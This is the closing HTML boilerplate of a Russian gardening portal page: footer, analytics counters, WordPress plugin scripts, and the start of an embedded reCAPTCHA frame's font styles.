				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"6043","nonce":"ab229abcf0","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=1af1114629&redirect_to=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html"},"post":{"id":6043,"permalink":"https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/posadka-tyulpanov-osenyu.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fvirashivanie%2Fposadka-tyulpanov-osenyu.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"dff34cd908","post_id":"6043"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768377259 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p4vshioi7ghj
body_size: 48215
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 